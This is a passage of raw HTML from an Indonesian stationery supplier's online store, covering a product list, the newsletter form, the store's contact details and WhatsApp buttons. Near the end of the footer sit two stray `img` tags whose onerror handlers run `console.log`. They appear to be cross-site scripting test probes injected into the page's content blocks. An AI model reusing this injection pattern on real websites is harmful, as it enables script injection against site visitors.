src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-613 {
    width: 152px;
}
.product-image-container-613 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Craft&#x20;Cutter&#x20;CU-502&#x20;Pisau&#x20;kater&#x20;Seni&#x20;Ukir" href="https://www.supplierstationery.com/joyko-craft-cutter-cu-502.html">Joyko Craft Cutter CU-502 Pisau kater Seni Ukir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="613" data-price-box="product-id-613">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-613"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1828" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-gunting-gerigi-zigzag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1828"><span class="product-image-wrapper"><!--mf_product_label_comment_1828--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissorzz_o7cexanm6bruowmy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85&#x20;Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Scissors&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1828 {
    width: 152px;
}
.product-image-container-1828 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Joyko&#x20;Scissors&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85" href="https://www.supplierstationery.com/joyko-gunting-gerigi-zigzag.html">Gunting Kertas Gerigi-ZigZag Joyko Scissors ZZ-525JA | ZZ-65 | ZZ-85</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1828" data-price-box="product-id-1828">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.supplierstationery.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.supplierstationery.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.supplierstationery.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.supplierstationery.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.supplierstationery.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.supplierstationery.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.supplierstationery.com/rss/">RSS</a></li><li class="nav item"><a href="https://www.supplierstationery.com/sitemap/">Sitemap</a></li><li><a href="https://www.supplierstationery.com/blog" id="idWT8hGfEW" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=LSKSU61],#html-body [data-pb-style=W82U2QM]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=W82U2QM]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f6e4ee}#html-body [data-pb-style=LSKSU61]{align-self:stretch}#html-body [data-pb-style=A084FWX]{display:flex;width:100%}#html-body [data-pb-style=J6JITNT],#html-body [data-pb-style=RFMKK4C]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=RFMKK4C]{width:33.3333%}#html-body [data-pb-style=KVP06R4]{margin-left:15px;margin-top:15px}#html-body [data-pb-style=GJ8EWWY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="W82U2QM"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="LSKSU61"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="A084FWX"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J6JITNT"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/h4uhaPo"><img src="https://i.imgur.com/h4uhaPo.jpg" title="source: imgur.com" /></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RFMKK4C"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="KVP06R4"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GJ8EWWY"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<ul>
<div class="block-title"><strong>supplierstationery.com</strong></div>
<ul>
<li><a href="https://www.supplierstationery.com/about-us/kami-distibutor-atk-alat-tulis-sekolah/">About Us</a></li>
<li><a href="https://www.supplierstationery.com/lokasi/toko-atk-lengkap-jakarta/">Store Location</a></li>
<li><a href="https://www.supplierstationery.com/Bisnis-trend-perlengkapan-stationery-kantor-sekolah-sukses/">Paket Perdana Bisnis Peralatan ATK Sekolah dan Kantor</a></li>
<li><strong><a href="https://www.supplierstationery.com/katalog-harga-atk-lengkap-terkini/">Daftar Harga ATK Lengkap</a></strong></li>
</ul>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(78);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-KGTXD58""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>